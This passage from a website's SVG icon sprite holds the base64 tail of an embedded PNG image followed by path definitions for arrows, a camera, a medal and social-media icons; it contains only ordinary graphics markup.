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
2TMDYuZm9OGY0KOQJEmSJEmtRD+6xhXPh71hRvRgXL0RocchSZIkSZJaiZHxxXNhb5jR9j+pb7ze
qNiNNyRJkiRJkpLRhjPiiuvaPAR7w4yJa1nQeM0jYs93lSRJkiRJSsZQDokrfmriBti3Zwa5++Pq
nhV6LJIkSZIkqRWIX2QS/cee/+4LM+6Oq3wGHUKPRpIkSZIkVbhDmzqW9d49/90bZkxaynONV+7I
h0KPR5IkSZIkVbhxtI0rfmrSsj2/yO97JfpFXP1zaRd6RJIkSZIkqYJ15MOx5blf7vvVO2FG2zup
bfyCzpwdekySJEmSJKmCjaVjXPGu2pn7fvlOmDFxNXPirhlPm9CjkiRJkiRJFao9Y+Mr/GbKW/t+
mX/31fztcdd09UwTSZIkSZJUImM4NLY8apBaNAgzXpzL0rjLJsZP95AkSZIkSSpKJ86Lr/Diy4+8
+0WDMOP6+tz3467rzPmhxyZJkiRJkipQNYfElkc3X1//7lf5hkU7fsaauEvH0jv06CRJkiRJUoXp
z6j4Cmt2zWz45X5hxqU7otvirq3iUnKhRyhJkiRJkipIAWnDv166o+GX+f1L236ftXFX92d06DFK
kiRJkqQK0uQ6kHXb3zP14j1hxsSt0b/EtzCZI0OPUpIkSZIkVYhjubCJGrl//vSW/V/Jv7fKobey
Kq6JjkylbeiRSpIkSZKkCtCeqbSPr7Ky6sfvfel9Ycb4bXwtvpXjuDj0WCVJkiRJUgW4lB5N1Ii+
MnH7e1/Lv7/a0jt5Or6hsQwPPVpJkiRJkpRxo5s6xQSeuHjW+188QJhxfX3u80TxbV3O0aFHLEmS
JEmSMqwXlzRVpb5+au4ACUX+QHUvejx3e3xrHfkaXUOPWpIkSZIkZVQXrmtqtwy4bfIzB3o5f+Da
ddexMr69rnyJg0OPXJIkSZIkZdAhfLXpSRJvtvnGgQsaCTMmb46uaqrNnny56QxFkiRJkiRpP+25
lu5N1spdPnHTgUvyjV1SfX/uZ00124+rqAr9BCRJkiRJUoZUcQ39m6yVm37R7xoryzd+We1VLG2q
6VO5hnahn4IkSZIkScqI9lzLyU3Wyv2l6tqY0rhLZ38gepS2Td3gL9zE1tDPQpIkSZIkpV4nvljA
rAx25kdMWtB4cewqkV+98fEaxjV1hy4M409sD/08JEmSJElSqnXj6/QpoF505cVz4spzTTUw+47o
kqZvs44beDP0M5EkSZIkSanVky/TpYB60YzqKfE18k010elKFjZ9o278IyNCPxVJkiRJkpRSI/l2
QVEGz+66vKkqTc7MgNnd65/I9Srkfo/yU3aGfjqSJEmSJClV2nIRHy2s6hv1Z0xe2VSlAsIMmDWY
+XQu6J5Mo8l7SpIkSZKkVqM7V1PQHAnYzMiLn2+6WkFhBswck5tD+0Jq7mAWDxOFekKSJEmSJCk1
8ozhosICBdie+9hF/11IxQLDDJh9XnRv08e07rGcO/hL2R+QJEmSJElKk+P4W/oWWrm2/vzJcwqr
WnCYAbM/Ec2MP8r1XRHzuYst5XxCkiRJkiQpNQ7m43yk6XNH9qnLTbro3kIrNyPMgFkTuavQ2Rmw
mfv4L2rL84wkSZIkSVJKtOMczqdT4RfsiiZX31N49WaFGTD73OgeDiq8/mb+wH+yrbTPSJIkSZIk
pUQHzmY8hzfnkp3RJ6rvb84FzQwzYNY53MdhzbliK3OZy9bSPCNJkiRJkpQSBzGG8c2ZkQGwMZpQ
Pa95lzQ7zIBZg/kdvZt3TS0LmMfz1CX7lCRJkiRJUgrkOJ5RjKBDc69bnjt30pLm360IM46p+i2n
Nv+6Gp7kSZYm8pgkSZIkSVIa9GAUI+lczKVPc97Fa5p/WVFhBtzRocMPo08Xd+0q/ofneImdRT4k
SZIkSZIUXnsGMoShHF3k9dGMtldM3F7MlUWGGQAzL8/dSrtir65jOUt5hdd508UnkiRJkiRlRBXd
6Ulf+tOHquKb2RldXT292ItbEGbA7NOiuzihpY9hN2/xFuvYwFY2s416ioplJEmSJElS4g4iT0cO
pRNdOIIjOKolEcY+i6Pq6ueKv7xFYQbcfVDtDbnPtbQVSZIkSZLUWkQz6j4z5e2WtJBADDHzY/wo
1yv0o5AkSZIkSWmXW17/meq5LW0l3/KOVP/+0IG5G934QpIkSZIkxajPTa8a0vIoI5GZGXvMPi2a
xoiQz0SSJEmSJKXWvGhqS/bJaCjB3S6i3OxJ3EjPII9EkiRJkiSl1avRl6rvSa65hLfuvLtd7SW5
b9G9vM9EkiRJkiSl1FvRLbumXbojySZLcA7Jbztu/Wz0BY4p11ORJEmSJEmptDJ3S9WPJ25PutkS
Hap6d7vaSbkvclKpn4okSZIkSUql56Pbdv082RkZ+5QozACIcrPOzl3G+bQv3T0kSZIkSVLK7OBe
fnLxH0t3gxKGGXvc2bVddTSJM0p/J0mSJEmSFFQ9j+d+UT+remNpb1OmiOHuXrsv5K85kzbluZ8k
SZIkSSqjWh7P3V93z+SV5bhZWedL3H3Y7jGMZSQDynlXSZIkSZJUIhEvMi96MHpo8uby3TTI4o9Z
3aIP5j6QOyk6id4h7i9JkiRJklrkVf6c+zNP7XrsU+vLf/PAO1nc0bnt8bk+ueOiXrmj6UZXunAQ
0Dl0vyRJkiRJEhBRA2xnPetZn1sVrYhezS+vennippCd+l9301sb0d8mzAAAACV0RVh0ZGF0ZTpj
cmVhdGUAMjAyMS0wMS0yMlQxNzowNzoxMiswMDowMMZf2i4AAAAldEVYdGRhdGU6bW9kaWZ5ADIw
MjEtMDEtMjJUMTc6MDc6MTIrMDA6MDC3AmKSAAAAGXRFWHRTb2Z0d2FyZQB3d3cuaW5rc2NhcGUu
b3Jnm+48GgAAAABJRU5ErkJggg=="></image>
</symbol><symbol viewBox="0 0 24 25" fill="none" id="arrow-left-readmore">
<g id="arrow-left-readmore_Left" opacity="0.5">
<path id="arrow-left-readmore_Mask" d="M13.2948 7.12531C13.6843 6.73573 14.316 6.73573 14.7055 7.12531C15.0948 7.51458 15.0952 8.14561 14.7063 8.53531L10.8302 12.4199L14.7063 16.3045C15.0952 16.6942 15.0948 17.3253 14.7055 17.7145C14.316 18.1041 13.6843 18.1041 13.2948 17.7145L8.00016 12.4199L13.2948 7.12531Z" fill="#073267" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" id="arrow-right">
    <rect width="16" height="16.326" fill="url(#arrow-right_pattern0)" />
    <defs>
    
    <image id="arrow-right_image0_1_537" width="96" height="96" xlink:href="[data-uri]"></image>
    </defs>
</symbol><pattern id="arrow-right_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#arrow-right_image0_1_537" transform="translate(0 0.00998271) scale(0.0104167 0.0102087)" />
    </pattern><symbol viewBox="0 0 24 25" fill="none" id="arrow-right-readmore">
  <g id="arrow-right-readmore_Right">
    <path id="arrow-right-readmore_Mask" fill-rule="evenodd" clip-rule="evenodd" d="M10.1154 7.12531C9.72581 6.73573 9.09419 6.73573 8.70462 7.12531C8.31534 7.51458 8.315 8.14561 8.70385 8.53531L12.58 12.4199L8.70385 16.3045C8.315 16.6942 8.31534 17.3253 8.70462 17.7145C9.09419 18.1041 9.72581 18.1041 10.1154 17.7145L15.41 12.4199L10.1154 7.12531Z" fill="#073267" />
  </g>
</symbol><symbol viewBox="0 0 240.823 240.823" id="back">
    <g>
        <path id="back_Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179 l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816 C52.942,116.507,52.942,124.327,57.633,129.007z" />
    </g>
</symbol><symbol viewBox="0 0 20 20" fill="none" id="bronze_medal">
<ellipse id="bronze_medal_Oval" cx="10.221" cy="10" rx="9.47991" ry="10" fill="#F5A623" />
</symbol><symbol viewBox="0 0 420.8 420.8" id="cam">
<g>
	<g>
		<g>
			<path d="M406.8,96.4c-8.4-8.8-20-14-33.2-14h-66.4v-0.8c0-10-4-19.6-10.8-26c-6.8-6.8-16-10.8-26-10.8h-120
				c-10.4,0-19.6,4-26.4,10.8c-6.8,6.8-10.8,16-10.8,26v0.8h-66c-13.2,0-24.8,5.2-33.2,14c-8.4,8.4-14,20.4-14,33.2v199.2
				C0,342,5.2,353.6,14,362c8.4,8.4,20.4,14,33.2,14h326.4c13.2,0,24.8-5.2,33.2-14c8.4-8.4,14-20.4,14-33.2V129.6
				C420.8,116.4,415.6,104.8,406.8,96.4z M400,328.8h-0.4c0,7.2-2.8,13.6-7.6,18.4s-11.2,7.6-18.4,7.6H47.2
				c-7.2,0-13.6-2.8-18.4-7.6c-4.8-4.8-7.6-11.2-7.6-18.4V129.6c0-7.2,2.8-13.6,7.6-18.4s11.2-7.6,18.4-7.6h77.2
				c6,0,10.8-4.8,10.8-10.8V81.2c0-4.4,1.6-8.4,4.4-11.2s6.8-4.4,11.2-4.4h119.6c4.4,0,8.4,1.6,11.2,4.4c2.8,2.8,4.4,6.8,4.4,11.2
				v11.6c0,6,4.8,10.8,10.8,10.8H374c7.2,0,13.6,2.8,18.4,7.6s7.6,11.2,7.6,18.4V328.8z" />
			<path d="M210.4,130.8c-27.2,0-52,11.2-69.6,28.8c-18,18-28.8,42.4-28.8,69.6s11.2,52,28.8,69.6c18,18,42.4,28.8,69.6,28.8
				s52-11.2,69.6-28.8c18-18,28.8-42.4,28.8-69.6s-11.2-52-28.8-69.6C262.4,142,237.6,130.8,210.4,130.8z M264.8,284
				c-14,13.6-33.2,22.4-54.4,22.4S170,297.6,156,284c-14-14-22.4-33.2-22.4-54.4c0-21.2,8.8-40.4,22.4-54.4
				c14-14,33.2-22.4,54.4-22.4s40.4,8.8,54.4,22.4c14,14,22.4,33.2,22.4,54.4C287.6,250.8,278.8,270,264.8,284z" />
			<circle cx="352.8" cy="150" r="19.6" />
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</symbol><symbol viewBox="0 0 24 24" id="clear"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" /><path d="M0 0h24v24H0z" fill="none" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="contoured-facebook">
    <path d="M18 2H15C13.6739 2 12.4021 2.52678 11.4645 3.46447C10.5268 4.40215 10 5.67392 10 7V10H7V14H10V22H14V14H17L18 10H14V7C14 6.73478 14.1054 6.48043 14.2929 6.29289C14.4804 6.10536 14.7348 6 15 6H18V2Z" stroke="#335996" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 33 27" fill="none" id="contoured-googlenews">
<path d="M7.25781 6.21509V1.88209C7.25781 1.59774 7.50154 1.354 7.7859 1.354H24.3055C24.6034 1.354 24.8335 1.58419 24.8335 1.88209V6.20155" stroke="#74B184" stroke-width="2" stroke-linecap="round" />
<path d="M17.0613 14.3394V12.5791H23.4254C23.7774 12.5791 23.8722 12.7687 23.8722 12.8635V14.0144C23.8722 14.2446 23.6962 14.3394 23.6014 14.3529H17.0613V14.3394Z" fill="#919191" />
<path d="M17.0611 20.7444V19.106H23.3711C23.7231 19.106 23.8179 19.282 23.8179 19.3768V20.4329C23.8179 20.6496 23.6419 20.7308 23.5471 20.7444H17.0476H17.0611Z" fill="#919191" />
<path d="M17.0613 17.5213V15.8423H24.3326C24.7388 15.8423 24.8471 16.0183 24.8471 16.1131V17.1963C24.8471 17.413 24.644 17.4942 24.5357 17.5078H17.0613V17.5213Z" fill="#919191" />
<path d="M27.4874 21.0152L30.8997 8.39538C30.9809 8.11102 30.8049 7.82667 30.5205 7.74543L18.8621 4.604" stroke="#EE9492" stroke-width="2" stroke-linecap="round" />
<path d="M20.3651 7.9756L18.0361 2.80308C17.9414 2.53227 17.6299 2.38332 17.3591 2.49164L1.70615 8.25995C1.43534 8.35473 1.2864 8.66617 1.39472 8.93698L4.61739 17.6978" stroke="#F2DC9C" stroke-width="2" stroke-linecap="round" />
<path d="M26.9593 7.97559H5.13184C4.84019 7.97559 4.60376 8.21202 4.60376 8.50367V25.118C4.60376 25.4097 4.84019 25.6461 5.13184 25.6461H26.9593C27.251 25.6461 27.4874 25.4097 27.4874 25.118V8.50367C27.4874 8.21202 27.251 7.97559 26.9593 7.97559Z" stroke="#468CFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14.8134 15.8021H14.1634H10.9137V17.3999H13.2291C12.8906 18.3207 12.0104 18.9842 10.9949 18.9842C9.68146 18.9842 8.61175 17.8874 8.61175 16.5333C8.61175 15.1792 9.68146 14.0825 10.9949 14.0825C11.5771 14.0825 12.1052 14.2856 12.5114 14.6376L13.7301 13.419C12.9989 12.769 12.0375 12.3628 10.9949 12.3628C8.73361 12.3628 6.89209 14.2043 6.89209 16.4656C6.89209 18.7269 8.73361 20.5684 10.9949 20.5684C12.349 20.5684 13.5135 19.9591 14.2582 18.9435C14.4748 18.6321 14.705 18.1717 14.7592 17.6843C14.8946 16.7229 14.8134 15.8021 14.8134 15.8021Z" fill="#919191" />
</symbol><symbol viewBox="0 0 24 24" fill="none" id="contoured-instagram">
    <path d="M17 2H7C4.23858 2 2 4.23858 2 7V17C2 19.7614 4.23858 22 7 22H17C19.7614 22 22 19.7614 22 17V7C22 4.23858 19.7614 2 17 2Z" stroke="#B24182" stroke-width="2.1" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M16 11.3698C16.1234 12.2021 15.9812 13.052 15.5937 13.7988C15.2062 14.5456 14.5931 15.1512 13.8416 15.5295C13.0901 15.9077 12.2384 16.0394 11.4077 15.9057C10.5771 15.7721 9.80971 15.3799 9.21479 14.785C8.61987 14.1901 8.22768 13.4227 8.09402 12.592C7.96035 11.7614 8.09202 10.9097 8.47028 10.1582C8.84854 9.40667 9.45414 8.79355 10.2009 8.40605C10.9477 8.01856 11.7977 7.8764 12.63 7.99981C13.4789 8.1257 14.2648 8.52128 14.8716 9.12812C15.4785 9.73496 15.8741 10.5209 16 11.3698Z" stroke="#B24182" stroke-width="2.1" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M17.5 6.5H17.5114" stroke="#B24182" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 25" fill="none" id="contoured-twitter">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5859 21.875L14.0885 10.9471L14.1013 10.9574L20.8613 3.125H18.6023L13.0954 9.5L8.72227 3.125H2.79766L9.79723 13.3276L9.79638 13.3267L2.41406 21.875H4.67309L10.7955 14.7824L15.6613 21.875H21.5859ZM7.82719 4.82954L18.3466 20.1705H16.5564L6.02852 4.82954H7.82719Z" fill="#232323" />
</symbol><symbol viewBox="0 0 24 24" fill="none" id="contoured-whatsapp">
    <path d="M21 11.5C21.0034 12.8199 20.6951 14.1219 20.1 15.3C19.3944 16.7118 18.3098 17.8992 16.9674 18.7293C15.6251 19.5594 14.0782 19.9994 12.5 20C11.1801 20.0035 9.87812 19.6951 8.7 19.1L3 21L4.9 15.3C4.30493 14.1219 3.99656 12.8199 4 11.5C4.00061 9.92179 4.44061 8.37488 5.27072 7.03258C6.10083 5.69028 7.28825 4.6056 8.7 3.90003C9.87812 3.30496 11.1801 2.99659 12.5 3.00003H13C15.0843 3.11502 17.053 3.99479 18.5291 5.47089C20.0052 6.94699 20.885 8.91568 21 11V11.5Z" stroke="#65D072" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <g clip-path="url(#contoured-whatsapp_clip0_856_226)">
